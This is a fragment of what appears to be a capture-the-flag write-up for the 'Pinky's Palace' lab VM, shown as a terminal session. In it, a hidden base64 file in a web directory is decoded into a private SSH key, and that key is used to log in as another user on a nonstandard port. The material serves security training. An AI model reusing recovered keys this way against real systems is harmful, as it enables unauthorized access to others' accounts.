 pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ cat .ultrasecret | base64 -d > ~/id_rsa
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ cd ~
pinkymanage@pinkys-palace:~$ ls
id_rsa
pinkymanage@pinkys-palace:~$ ssh -i id_rsa pinky@192.168.1.103
ssh: connect to host 192.168.1.103 port 22: Connection refused
pinkymanage@pinkys-palace:~$ ssh -i id_rsa pinky@192.168.1.103 -p 64666
The authenticity of host '[192.168.1.103]:64666 ([192.168.1.103]:64666)' can't be established.
ECDSA key fingerprint is SHA256:V5qJjz+sQ8RoowMS4sNiH5d8pNwt6ayyKI68H2twYEo.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.1.103]:64666' (ECDSA) to the list of known hosts.
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct  6 00:12:14 2018 from 127.0.0.1
pinky@pinkys-palace:~$
分类目录
标签